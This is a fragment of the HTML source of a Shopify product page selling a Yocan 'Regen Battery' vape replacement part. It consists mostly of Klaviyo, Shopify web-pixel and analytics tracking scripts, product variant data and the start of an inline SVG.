        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Regen Battery",
          ProductID: 8147768410331,
          Categories: ["all but knockbox","ALL but Puffco, Route","Highest Rated","New Arrivals - Klaviyo Collection","Newest Products","Online Headshop","Yocan"],
          ImageURL: "https://dankstop.com/cdn/shop/products/yocan-regen-battery-black-replacement-part-yo-regen-bat-bk-29937505894474_grande.jpg?v=1702547870",
          URL: "https://dankstop.com/products/yocan-regen-battery",
          Brand: "Yocan",
          Price: "$23.98",
          Value: "23.98",
          CompareAtPrice: "$0.00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/gempages-builder/blocks/embed-gp-script-head/20b379d4-1b20-474c-a6ca-665c331919f3 -->














<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b6ef7-92ec-7905-920f-c958adb4b1fd/upsell-koala-gift-337/assets/gifts-embed.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 67390079195,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 67390079195,storefrontBaseUrl: "https://dankstop.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1610940635","configuration":"{\"yotpoStoreId\":\"zmy8L0hEivNp0mBG2Jw9XnbX7PKr4rJ5yCfozv5U\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"8bb37a256888599d9a3d57f0551d3859","type":"APP","apiClientId":70132,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1501135067","configuration":"{\"accountID\":\"E8gYFp\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1202258139","configuration":"{\"subdomain\": \"dankstop-9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"69e1bed23f1568abe06fb9d113379033","type":"APP","apiClientId":1615517,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"895811803","configuration":"{\"shopUrl\":\"dankstop-9.myshopify.com\",\"apiUrl\":\"https:\\\/\\\/services.nofraud.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0cf396a0daab06a8120b15747f89a0e3","type":"APP","apiClientId":1380557,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"806650075","configuration":"{\"masterTagID\":\"70018\",\"merchantID\":\"125218\",\"appPath\":\"https:\/\/daedalus.shareasale.com\",\"storeID\":\"NaN\",\"xTypeMode\":\"NaN\",\"xTypeValue\":\"NaN\",\"channelDedup\":\"NaN\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"f300cca684872f2df140f714437af558","type":"APP","apiClientId":4929191,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"740098267","configuration":"{\"campaignID\":\"26925\",\"externalExecutionURL\":\"https:\/\/engine.saasler.com\/api\/v1\/webhook_executions\/f9083ead59f856e437bb374af1838ed2\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"d89aa9260a7e3daa33c6dca1e641a0ca","type":"APP","apiClientId":3546795,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_personal_data"]}},{"id":"50561243","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Mantis"},{"id":"64258267","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"AddShoppers Tag"},{"id":"100303067","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"3","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Custom GTM"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"DankStop","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"dankstop-9.myshopify.com","countryCode":"CA","storefrontUrl":"https:\/\/dankstop.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":23.98,"currencyCode":"USD"},"product":{"title":"Regen Battery","vendor":"Yocan","id":"8147768410331","untranslatedTitle":"Regen Battery","url":"\/products\/yocan-regen-battery","type":"Replacement Part"},"id":"44424108998875","image":{"src":"\/\/dankstop.com\/cdn\/shop\/products\/yocan-regen-battery-silver-replacement-part-yo-regen-bat-sl-29937506025546.jpg?v=1702547870"},"sku":"YO-REGEN-BAT-SL","title":"Silver","untranslatedTitle":"Silver"},{"price":{"amount":23.98,"currencyCode":"USD"},"product":{"title":"Regen Battery","vendor":"Yocan","id":"8147768410331","untranslatedTitle":"Regen Battery","url":"\/products\/yocan-regen-battery","type":"Replacement Part"},"id":"44424109031643","image":{"src":"\/\/dankstop.com\/cdn\/shop\/products\/yocan-regen-battery-black-replacement-part-yo-regen-bat-bk-29937505894474.jpg?v=1702547870"},"sku":"YO-REGEN-BAT-BK","title":"Black","untranslatedTitle":"Black"},{"price":{"amount":23.98,"currencyCode":"USD"},"product":{"title":"Regen Battery","vendor":"Yocan","id":"8147768410331","untranslatedTitle":"Regen Battery","url":"\/products\/yocan-regen-battery","type":"Replacement Part"},"id":"44424109064411","image":{"src":"\/\/dankstop.com\/cdn\/shop\/products\/yocan-regen-battery-gray-replacement-part-yo-regen-bat-gy-29937505927242.jpg?v=1702547870"},"sku":"YO-REGEN-BAT-GY","title":"Gray","untranslatedTitle":"Gray"},{"price":{"amount":23.98,"currencyCode":"USD"},"product":{"title":"Regen Battery","vendor":"Yocan","id":"8147768410331","untranslatedTitle":"Regen Battery","url":"\/products\/yocan-regen-battery","type":"Replacement Part"},"id":"44424109097179","image":{"src":"\/\/dankstop.com\/cdn\/shop\/products\/yocan-regen-battery-apple-green-replacement-part-yo-regen-bat-ag-29937506058314.jpg?v=1702547870"},"sku":"YO-REGEN-BAT-AG","title":"Apple Green","untranslatedTitle":"Apple Green"},{"price":{"amount":23.98,"currencyCode":"USD"},"product":{"title":"Regen Battery","vendor":"Yocan","id":"8147768410331","untranslatedTitle":"Regen Battery","url":"\/products\/yocan-regen-battery","type":"Replacement Part"},"id":"44424109129947","image":{"src":"\/\/dankstop.com\/cdn\/shop\/products\/yocan-regen-battery-light-red-replacement-part-yo-regen-bat-lr-29937505992778.jpg?v=1702547870"},"sku":"YO-REGEN-BAT-LR","title":"Light Red","untranslatedTitle":"Light Red"},{"price":{"amount":23.98,"currencyCode":"USD"},"product":{"title":"Regen Battery","vendor":"Yocan","id":"8147768410331","untranslatedTitle":"Regen Battery","url":"\/products\/yocan-regen-battery","type":"Replacement Part"},"id":"44424109162715","image":{"src":"\/\/dankstop.com\/cdn\/shop\/products\/yocan-regen-battery-light-blue-replacement-part-yo-regen-bat-lb-29937505960010.jpg?v=1702547870"},"sku":"YO-REGEN-BAT-LB","title":"Light Blue","untranslatedTitle":"Light Blue"}],"purchasingCompany":null},},"https://dankstop.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"67390079195","storefrontBaseUrl":"https:\/\/dankstop.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":23.98,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Regen Battery\",\"vendor\":\"Yocan\",\"id\":\"8147768410331\",\"untranslatedTitle\":\"Regen Battery\",\"url\":\"\/products\/yocan-regen-battery\",\"type\":\"Replacement Part\"},\"id\":\"44424109097179\",\"image\":{\"src\":\"\/\/dankstop.com\/cdn\/shop\/products\/yocan-regen-battery-apple-green-replacement-part-yo-regen-bat-ag-29937506058314.jpg?v=1702547870\"},\"sku\":\"YO-REGEN-BAT-AG\",\"title\":\"Apple Green\",\"untranslatedTitle\":\"Apple Green\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":8147768410331,"gid":"gid:\/\/shopify\/Product\/8147768410331","vendor":"Yocan","type":"Replacement Part","handle":"yocan-regen-battery","variants":[{"id":44424108998875,"price":2398,"name":"Regen Battery - Silver","public_title":"Silver","sku":"YO-REGEN-BAT-SL"},{"id":44424109031643,"price":2398,"name":"Regen Battery - Black","public_title":"Black","sku":"YO-REGEN-BAT-BK"},{"id":44424109064411,"price":2398,"name":"Regen Battery - Gray","public_title":"Gray","sku":"YO-REGEN-BAT-GY"},{"id":44424109097179,"price":2398,"name":"Regen Battery - Apple Green","public_title":"Apple Green","sku":"YO-REGEN-BAT-AG"},{"id":44424109129947,"price":2398,"name":"Regen Battery - Light Red","public_title":"Light Red","sku":"YO-REGEN-BAT-LR"},{"id":44424109162715,"price":2398,"name":"Regen Battery - Light Blue","public_title":"Light Blue","sku":"YO-REGEN-BAT-LB"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8147768410331,"requestId":"2f42f1e3-fbe3-42f6-b23a-23dc74741c0f-1768829755"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 67390079195,
      theme_id: 157284303067,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//dankstop.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//dankstop.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//dankstop.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":67390079195,"isMerchantRequest":null,"themeId":157284303067,"themeCityHash":"264492930042284663","contentLanguage":"en","currency":"USD"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8147768410331,"requestId":"2f42f1e3-fbe3-42f6-b23a-23dc74741c0f-1768829755","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":44424108998875,"productId":8147768410331,"productGid":"gid:\/\/shopify\/Product\/8147768410331","name":"Regen Battery - Silver","price":"23.98","sku":"YO-REGEN-BAT-SL","brand":"Yocan","variant":"Silver","category":"Replacement Part","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":44424108998875,"productId":8147768410331,"productGid":"gid:\/\/shopify\/Product\/8147768410331","name":"Regen Battery - Silver","price":"23.98","sku":"YO-REGEN-BAT-SL","brand":"Yocan","variant":"Silver","category":"Replacement Part","nonInteraction":true,"remote":false,"referer":"https:\/\/dankstop.com\/products\/yocan-regen-battery"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//dankstop.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://dankstop.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="67390079195"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="157284303067"
  data-theme-name="Ella"
  data-theme-version="3.0.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://dankstop.com/api/collect"
></script>
</head> 



<body id="yocan-regen-battery" class="template-product"
      data-page-handle="yocan-regen-battery" data-template-name="product" data-template-suffix="" data-template-directory=""> 
      <a id="filter_url"></a>
  <!-- Google Tag Manager (noscript) -->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K6WL6N5L"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<!-- End Google Tag Manager (noscript) --><svg width="0" height="0" hidden class="hidden" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" version="1.1" aria-hidden="true" focusable="false" role="img">
  <symbol id="madeInUsa" viewBox="0 0 359.18 308.5"><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path fill="#ec3237" d="M197.28 107.93c-1.49-3.08-2.74-6.28-4.1-9.43q-2.75-6.34-5.47-12.69a11.35 11.35 0 01-.38-1.12L194 82.6a127.79 127.79 0 0026.25-11.47c4.38-2.54 8.43-5.64 12.56-8.58a205.67 205.67 0 0141.72-23.11 154.8 154.8 0 0120.26-6.76q5.67-1.42 11.44-2.29a91.86 91.86 0 0117-1.11c3.93.14 7.87.31 11.79.64a18.49 18.49 0 015 .64v22.67a10 10 0 01-3.09 0c-2.65-.28-5.31-.23-8-.25a86.39 86.39 0 00-14.35 1.19 130.82 130.82 0 00-22.35 5.69 199.81 199.81 0 00-45.17 22.74c-4.15 2.74-8.1 5.83-12.2 8.65a111.16 111.16 0 01-19.64 10.57 139.22 139.22 0 01-16.8 5.85c-.33.12-.74.18-1.14.26z"/><path d="M214.42 107.93a68.78 68.78 0 01-8.28 2c-4.41.93-8.87 1.6-13.34 2.09a127.48 127.48 0 01-13.68.67 124.17 124.17 0 00-14.54 1.12 138.67 138.67 0 00-28.69 6.8A157.61 157.61 0 00107.41 134a207.85 207.85 0 00-17.61 11.8A121 121 0 0168 158.42a191.81 191.81 0 01-30.61 10.89c-5.46 1.47-11 2.68-16.5 3.8-.54.11-1.09.13-1.74.2v-58.26c1.49-1.49 3.09-3 4.77-4.41l6.16.87-2.84-5.59 2.83-5.67-6.25.85c-1.64-1.32-3.12-2.89-4.73-4.38V21.18a1.78 1.78 0 01.14-.14s.08-.08.12-.08c.35 0 .69-.08 1-.08 15.43-.18 116.08-.1 118.21.09.35.36.06.74.12 1.16L133 24.91l5.62 2.88 1 6.28 4.6-4.28c2.06-.1 4 .62 6.33.68-1-1.93-1.88-3.72-2.8-5.54.67-1.31 1.34-2.59 2-4h23.55c.42.24.51.77.72 1.21 2.44 5.15 4.85 10.31 7.28 15.46a5.56 5.56 0 00.85 1.57 2 2 0 01.85 1c3.14 6.86 6.42 13.66 9.57 20.52a3.31 3.31 0 01.5 1.71 9.25 9.25 0 001 2.34q4.41 9.44 8.9 18.84c.17.36.38.7.57 1a17.28 17.28 0 012.46 4.67c2.65 5.71 5.41 11.38 8 17.12a2.46 2.46 0 01.42 1.56z" fill="#2f51a0"/><path fill="#ec3237" d="M19.12 222.26v-24.62c1.62-.31 3.22-.64 4.84-.91 3.92-.65 7.81-1.53 11.67-2.51a178.87 178.87 0 0019.2-5.95 139.07 139.07 0 0027.4-13.54c3.86-2.51 7.49-5.39 11.11-8.27a149.57 149.57 0 0138.24-22.54 126 126 0 0117.87-5.55 106.47 106.47 0 0111.49-2 118.63 118.63 0 0113.84-.87 88.76 88.76 0 0013.11-1.12 142.06 142.06 0 0031.55-8.51 116.76 116.76 0 0027.85-15.58 202.09 202.09 0 0152.88-27.87 135.11 135.11 0 